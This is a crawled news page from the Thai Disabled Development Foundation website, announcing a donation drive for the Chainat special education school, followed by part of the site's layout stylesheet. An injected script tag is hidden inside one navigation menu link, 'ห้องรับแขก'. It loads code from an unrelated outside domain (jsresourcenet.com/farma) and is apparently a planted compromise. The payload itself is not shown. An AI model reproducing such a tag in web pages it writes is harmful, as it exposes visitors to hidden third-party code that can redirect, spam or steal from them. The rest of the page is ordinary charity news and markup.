

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/news/detail.php?contentid=0068&postid=0019839&currentpage=5
body_size: 5947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท   โครงการอาสาศิลป์ ร่วมกับบ้านศิลปะเอกชัย วรรณแก้ว บริษัท วิช กรุ๊ป (ไทยแลนด์) จำกัด และ บริษัท เอไลฟ์ อินฟินิตี้ (ประเทศไทย) จำกัด ขอเชิญชวนผู้สนใจร่วมกิจกรรม PAY IT FORWARD ยิ่งให้ยิ่งสุขใจ..." />
<title>ห้องข่าว มพพท. - PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท   โครงการอาสาศิลป์ ร่วมกับบ้านศิลปะเอกชัย วรรณแก้ว บริษัท วิช กรุ๊ป (ไทยแลนด์) จำกัด และ บริษัท เอไลฟ์ อินฟินิตี้ (ประเทศไทย) จำกัด ขอเชิญชวนผู้สนใจร่วมกิจกรรม PAY IT FORWARD ยิ่งให้ยิ่งสุขใจ..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0068"> การศึกษา</a>  
    <a href="/news/?contentid=0068&amp;rstart=0&amp;currentpage=5">หน้า 5</a>  
    <a href="/news/detail.php?contentid=0068&amp;postid=0019839&amp;currentpage=5"> PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท</h1>      </div>

<div id="section-ejff-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-kfje"><img src="/system/image.php?src=/images/upload/2019-08-21-788-0-02.jpg&amp;w=400&amp;h=405" class="floatnone" alt="PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท" width="a" /></a> </p><p>โครงการอาสาศิลป์ ร่วมกับบ้านศิลปะเอกชัย วรรณแก้ว บริษัท วิช กรุ๊ป (ไทยแลนด์) จำกัด และ บริษัท เอไลฟ์ อินฟินิตี้ (ประเทศไทย) จำกัด ขอเชิญชวนผู้สนใจร่วมกิจกรรม PAY IT FORWARD ยิ่งให้ยิ่งสุขใจ เพื่อสนับสนุนจัดหาซื้ออุปกรณ์การศึกษา อุปกรณ์กีฬา หรือสิ่งของเครื่องอุปโภคบริโภคต่างๆ ให้แก่น้องๆ ผู้พิการโรงเรียนศึกษาพิเศษชัยนาท จังหวัดชัยนาท นำโดย เอกชัย วรรณแก้ว ศิลปินนักพูดสร้างแรงบันดาลใจ</p>
<p>โรงเรียนศึกษาพิเศษชัยนาท เป็นโรงเรียนที่เปิดสอนเฉพาะเด็กที่มีความบกพร่องทางด้านร่างกายหรือการเคลื่อนไหว และพิการซ้ำซ้อน สอนตั้งแต่ระดับชั้นอนุบาลถึงมัธยมศึกษาปีที่ 6มีเด็กพิเศษกว่า 143 คน ซึ่งส่วนใหญ่เป็นเด็กด้อยโอกาสฐานะทางบ้านยากจน ผู้สนใจร่วมสนับสนุนกิจกรรมหรือร่วมบริจาค ได้ที่ ธนาคารกสิกรไทย ชื่อบัญชี เอกชัย วรรณแก้ว เลขที่บัญชี 085-2-63332-8 หรือบริจาคสิ่งของได้ที่ บ้านศิลปะเอกชัย วรรณแก้ว 421/48 แขวงบางขุนศรี เขตบางกอกน้อย กทม. 10770 ตั้งแต่วันนี้ – 20 กันยายน 2562 สอบถามรายละเอียดเพิ่มเติมได้ที่ 0-2418 -288</p>
<p><strong>ขอบคุณ...</strong> <a href=" https://www.banmuang.co.th/news/education/160770"> https://www.banmuang.co.th/news/education/160770 </a> </p></div>

<div id="section-ejff-2">
<p class="note"><strong>ที่มา:</strong> banmuang.co.th/มูลนิธิพัฒนาคนพิการไทย 21 ส.ค.62<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 21/08/2562 เวลา 09:42:58</span> <a href="/system/galleriffic/gallery.php?postid=0019839&amp;table=post" title="ดูภาพสไลด์โชว์ PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท&amp;p%5Bsummary%5D=PAY IT FORWARD ส่งต่อโอกาสเพื่อผู้พิการ รร.ศึกษาพิเศษชัยนาท   โครงการอาสาศิลป์ ร่วมกับบ้านศิลปะเอกชั...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0068%26postid%3D0019839&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2019-08-21-788-0-02.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0019839" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0068">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068" id="cursubmenu">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/layout.css
body_size: 3697
content:
@charset "utf-8";
/* CSS Document */	
.clearfix {
	width: auto;
	margin: 0 20px;
	overflow: visible;
	padding: 0;
	min-width: 1000px;
	background: rgb(201,175,195); /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(201,175,195,0.2)), color-stop(50%, rgba(170,114,154,0.2)), color-stop(100%, rgba(221,184,209,0.2))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9afc3', endColorstr='#ddb8d1', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.clearfix:after {
	content: " ";
	display: block;
	visibility: hidden;
	height: 0;
}
div[id="banner"] {
	color: #039;
	height: 130px;
	background: url(/images/logo-header.png) no-repeat, #571D82;
}
div[id="banner"] div[class="hgroup"] {
	margin-left: 10px;
	padding-top: 10px;
	font-size: 5px !important;
	visibility: hidden;
}
div[id="globalnav"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	min-width: 200px;
	float: left;
	width: 230px; /*Width of left column*/
}
div[id="globalnav"] ul {
	margin: 0;
	list-style-type: none;
}
div[id="globalnav"] ul li {
	display: block;
	margin-bottom: 1px;
	padding: 0;
	border-bottom: 1px solid #ccc;
	border-radius: 10px;
}
div[id="globalnav"] ul li:nth-of-type(2n+1) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] ul li:nth-of-type(2n+2) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] a, div[id="globalnav"] a:link {
	color: #571D82;
	text-shadow: 0.5px 0.5px #fff;
	font-weight: 600;
	text-decoration: none;
	display: block;
	font-size: 100%;
	padding: 4px;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	border-radius: 10px;
}
div[id="globalnav"] a:visited	{color: #555; }
div[id="globalnav"] a:hover {
	background: #63C;
	color: #fff;
	text-shadow: none;
	border: none;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
a[id="cursection"], a#cursection {
	background: #60C !important;
	color: #fff !important;
	text-shadow: none;
	border: none;
}
a[id="cursection"] {
	color: #039 !important;
}
a[id="cursection"]:after, a[id="cursection"]:before	{
	font-size: 1em;
	color: #999;
	letter-spacing: -5px;
	display: inline-block;
}
a[id="cursection"]:before {
	content: "<<"; margin-right: 5px;
}
a[id="cursection"]:after {
	content: ">>"; margin-left: 1px;
}
div[id^="skipnav"] {
	position: absolute;
	top: -1000px;
	left: -1000px;
}
/* search */
div#search {
	position: absolute;
	right: 3%;
	top: 85px;
	display: block;
	width: 100%;
}
div#search form {
	width: 100% !important;
	padding: 0;
	box-shadow: none;
	margin: 0 0 4px 90px;
	background: transparent !important;
	text-align: right;
}
div#search input[type="text"] {
	font-weight: normal;
	color: #00C;
	font-size: smaller;
	width: 200px;
	margin: 1px;
	margin-top: 8px;
}
div#search label {
	margin-right: 5px;
	color: #fff;
	background: transparent;
	padding: 3px;
	display: inline !important;
	vertical-align: text-bottom;
	border: none;
}
div#search .button {
	padding: 0px 10px;
	margin-top: 7px;
}
div#language	{
	position: absolute;
	top: -80px;;
	right: 0;	
}
/* aside */
div[id="aside"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin-bottom: 10px;
	padding: 8px;
	width: 245px; /*Width of right column*/
	position: absolute;
	top: 130px;
	right: 20px;
}
div[id="aside"] ul, ul[class="links"] {
	padding: 0;
	list-style-type: none;
	background-color: #fff;
	margin: 0;
}
div[id="aside"] ul li, ul[class="links"] li {
	padding-top: 0px;
	padding-bottom: 0px;
}
ul[class="links"] li		{ background-size: 25px; }
ul[class="links"] a, ul[class="links"] a:link {
	display: block;
	width: auto;
	text-decoration: none;
	color: #571D82;
	text-shadow: 0px 0.5px #ccc;
	padding: 4px 8px;
	margin-left: 10px;
	margin-bottom: 1px;
	font-weight: 500;
	border-bottom: 1px solid #ECD9FF;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] li:last-child, ul[class="links"] li:last-child {
	border-bottom: none;
}
ul[class="links"] a:hover {
	color: #fff;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] a[id="cursubmenu"]:hover {
	color: #fff;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"] {
	color: #fff;
	margin-right: -1px;
	border: none !important;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"]:before {
	content: ">";
	font-size: 1.3em;
	color: #fff;
}
ul[class="links"] a[id="cursubmenu"]:after {
	content: "<";
	font-size: 1.3em;
	color: #fff;
}
div[id^="asidemenu"]+div[id^="asidemenu"] h1 {
	margin-top: 10px;
}
div[id="asidemenu01"] {
	padding-top: 100px;
	background: url(/images/logotddf.gif) no-repeat center top;
}
div[id="asidemenu-links"] li {
	text-align: center;
	padding: 5px;
	margin: 2px;
}
div[id="asidemenu-links"] li {
	border-top: 1px solid #ccc;
}
div[id="asidemenu-links"] li img {
	width: 100px;
}
/* content */
div[id="breadcrumb"] {
	padding: 5px 10px;
	margin-right: 5px;
	border-bottom: 1px solid #ccc;
}
div[id="breadcrumb"] p {
	margin: 0;
	padding: 0;
}
div[id="content"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin: 0 255px 10px 240px; /*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
	min-height: 780px;
	min-width: 500px;
}
div[id="content"]:after {
	content: "------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ";
	display: block;
	width: 100%;
	visibility: hidden;
	height: 0;
	line-height: -30px;
}
div[id="content-back"] {
	clear: both;
	overflow: hidden;
	padding: 8px 0;
}
div[id^="article"] {
	margin: 5px 0;
	overflow: hidden;
	padding: 0;
	min-width: 300px;
}
div[id^="article"]+div[id^="article"] {
	margin-top: 1em;
}
div[id^="article-home"] {
	margin-left: 1px;
	overflow: hidden;
}
div#section-home-featpic img {
	margin: 0;
}
div[id^="section-home-banner"] p, div[id^="section-home-banner"] img {
	padding: 0 !important;
	margin: 0 !important;
	width: 96%;
}
div[id="pagenav"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin: 10px 0;
	background-color: #fff;
}
div[id="pagenav"] ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
div[id="pagenav"] ul li {
	display: inline-block;
	background: none !important;
	margin: 1px;
	padding: 0;
}
div[id="pagenav"] ul li a, div[id="pagenav"] ul li a:link {
	display: inline-block;
	text-decoration: none;
	font-size: 0.9em;
}
div[id="pagenav"] ul li a:hover {
